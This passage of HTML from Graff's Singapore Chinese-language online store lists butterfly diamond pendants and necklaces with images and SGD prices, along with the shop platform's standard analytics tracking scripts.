            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠"
            title="缱绻蝴蝶钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="缱绻蝴蝶钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠"
            title="缱绻蝴蝶钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" tabindex="0">缱绻蝴蝶钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25700.00">
                    S$25,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP749_RGP749">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP749_RGP749',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP749_RGP749", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP749_RGP749">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP749_RGP749"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Long Necklace&quot;,&quot;id&quot;:&quot;RGP749_RGP749&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;66500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Long Necklace&quot;,&quot;id&quot;:&quot;RGP749_RGP749&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;66500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP749_RGP749" />
        <meta itemprop="description" content="蝴蝶幻影钻石长项链" />
        <meta itemprop="name" content="蝴蝶幻影钻石长项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="66500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fbf358e5b85830610adf87f3f3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP749_RGP749"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP749_RGP749"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="蝴蝶幻影钻石长项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影钻石长项链"
            title="蝴蝶幻影钻石长项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="蝴蝶幻影钻石长项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影钻石长项链"
            title="蝴蝶幻影钻石长项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="蝴蝶幻影钻石长项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影钻石长项链"
            title="蝴蝶幻影钻石长项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" tabindex="0">蝴蝶幻影钻石长项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="66500.00">
                    S$66,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN852_RGN852">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN852_RGN852',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN852_RGN852", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN852_RGN852">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN852_RGN852"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Sautoir Necklace&quot;,&quot;id&quot;:&quot;RGN852_RGN852&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;95500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Sautoir Necklace&quot;,&quot;id&quot;:&quot;RGN852_RGN852&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;95500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN852_RGN852" />
        <meta itemprop="description" content="蝴蝶钻石项链" />
        <meta itemprop="name" content="蝴蝶钻石项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="95500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="71c080f1d34d438677a6403bc2" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN852_RGN852"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN852_RGN852"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="蝴蝶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶钻石项链"
            title="蝴蝶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="蝴蝶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc2be6c87/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Overall_2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶钻石项链"
            title="蝴蝶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" aria-label="蝴蝶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31a51e7/sfcc-graff-staging/R/G/N/8/5/RGN852_GN12124_Detail_3.jpg?sw=800&amp;sh=800"
            alt="蝴蝶钻石项链"
            title="蝴蝶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-sautoir-necklace/RGN852_RGN852.html" tabindex="0">蝴蝶钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="95500.00">
                    S$95,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP798_RGP798">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
